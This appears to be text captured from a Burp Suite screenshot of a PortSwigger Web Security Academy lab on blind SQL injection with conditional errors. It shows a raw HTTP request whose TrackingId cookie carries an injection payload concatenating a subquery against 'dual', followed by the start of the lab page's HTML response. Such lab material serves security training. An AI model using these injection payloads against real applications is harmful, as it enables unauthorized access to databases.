 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afc00be037e1185802f17ca004c008c.web-security-academy.net
3 Cookie: TrackingId=
rGvbplDcVn7rBy6u'+||+(SELECT+''+FROM+dual)+||+'; session=
YG02ThKl5LtLI8WaeEsg0lXAUsp8pgF0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>